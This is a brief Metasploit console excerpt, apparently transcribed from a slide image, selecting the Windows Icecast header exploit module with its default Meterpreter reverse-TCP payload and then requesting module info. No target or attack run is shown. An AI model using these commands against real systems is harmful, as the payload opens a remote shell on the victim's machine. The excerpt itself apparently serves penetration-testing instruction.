 msf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > info